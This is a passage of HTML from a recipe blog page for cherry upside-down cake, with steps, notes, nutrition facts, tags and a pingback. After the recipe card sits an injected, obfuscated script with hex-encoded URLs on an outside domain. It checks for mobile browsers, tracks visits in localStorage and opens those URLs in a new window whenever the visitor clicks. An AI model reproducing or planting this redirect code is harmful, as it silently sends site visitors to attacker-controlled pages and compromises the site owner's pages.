id=wprm-recipe-134392-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cook over medium-high heat until the mixture turns amber, about 15 minutes.</div></li><li
id=wprm-recipe-134392-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">(Do not stir while the mixture is cooking but you may have to remove from heat occasionally and swirl the mixture).</div></li><li
id=wprm-recipe-134392-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Remove from heat immediately.</div></li><li
id=wprm-recipe-134392-step-0-11 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Ladle caramel sauce evenly and very quickly over the cherries in the cake dish.</div></li><li
id=wprm-recipe-134392-step-0-12 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">In a medium bowl, combine flour and baking powder.</div></li><li
id=wprm-recipe-134392-step-0-13 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Set aside.</div></li><li
id=wprm-recipe-134392-step-0-14 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">In another bowl, beat together the butter and remaining 3/4 cup granulated sugar, 1 teaspoon almond extract and eggs with a whisk. </span></div></li><li
id=wprm-recipe-134392-step-0-15 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir the flour mixture into the egg mixture.</div></li><li
id=wprm-recipe-134392-step-0-16 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spread the batter evenly over the cherries and caramel sauce.</div></li><li
id=wprm-recipe-134392-step-0-17 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake for 30 to 45 minutes, or until cake is set and a toothpick inserted in center comes out clean.</div></li><li
id=wprm-recipe-134392-step-0-18 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Remove cake from oven and set on a cooling rack.</div></li><li
id=wprm-recipe-134392-step-0-19 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Run a knife around the sides to loosen edges.</div></li><li
id=wprm-recipe-134392-step-0-20 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place a platter or large plate on top of the cake.</div></li><li
id=wprm-recipe-134392-step-0-21 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Invert the cake onto the platter.</div></li><li
id=wprm-recipe-134392-step-0-22 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">If any of the cherry halves stick to the pan, lift them off carefully.</div></li><li
id=wprm-recipe-134392-step-0-23 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Then replace them on top of the cake.</div></li><li
id=wprm-recipe-134392-step-0-24 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">This should not be refrigerated before serving.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-134392-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><strong><u>NOTE:</u></strong> Once you’ve hit 15 minutes on the caramel sauce, you must ladle it over top of the cherries very quickly or the mixture will harden. (I started my timer as soon as I turned on the gas from the stove top).</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> Refrigerate after two days.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> My cake took 45 minutes to bake until a toothpick inserted in center came out clean.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-134392-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">235</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">36</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">9</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">67</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">52</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">75</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">28</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">316</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">32</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">cake, cherries, cherry dessert, dessert</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/best-cherry-dessert/ rel=tag>best cherry dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/cake/ rel=tag>cake</a><a
href=https://cantstayoutofthekitchen.com/tag/cherries/ rel=tag>cherries</a><a
href=https://cantstayoutofthekitchen.com/tag/cherry-cake/ rel=tag>cherry cake</a><a
href=https://cantstayoutofthekitchen.com/tag/cherry-upside-down-cake/ rel=tag>cherry upside down cake</a><a
href=https://cantstayoutofthekitchen.com/tag/company-dinner/ rel=tag>company dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/dessert/ rel=tag>dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/family-dinner/ rel=tag>family dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/favorite-cherry-dessert/ rel=tag>favorite cherry dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/fourth-of-july/ rel=tag>fourth of july</a><a
href=https://cantstayoutofthekitchen.com/tag/fourth-of-july-dessert/ rel=tag>fourth of july dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/fresh-cherries/ rel=tag>fresh cherries</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday/ rel=tag>holiday</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-dessert/ rel=tag>holiday dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/labor-day/ rel=tag>labor day</a><a
href=https://cantstayoutofthekitchen.com/tag/labor-day-dessert/ rel=tag>labor day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/potluck/ rel=tag>potluck</a><a
href=https://cantstayoutofthekitchen.com/tag/potluck-dessert/ rel=tag>potluck dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/sunday-dinner/ rel=tag>sunday dinner</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2018/09/13/cherry-upside-down-cake/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2018/09/13/cherry-upside-down-cake/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8de.jpg&url=https://cantstayoutofthekitchen.com/2018/09/13/cherry-upside-down-cake/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2018/09/13/cherry-upside-down-cake/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">1 Comments</h4></div><ul
class=comment-list>
<li
class="pingback even thread-even depth-1" id=comment-1079785><div
id=div-comment-1079785 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=https://beatcancer2010.wordpress.com/2018/09/13/cherry-upside-down-cake-cant-stay-out-of-the-kitchen/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Cherry Upside Down Cake — Can&#8217;t Stay Out of the Kitchen | My Meals are on Wheels</p>
</a><p
class="font-opensans-reg comment-date">September 13, 2018 at 8:11 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] via Cherry Upside Down Cake — Can&#8217;t Stay Out of the Kitchen [&#8230;]</p></div><div
class=reply>
<a
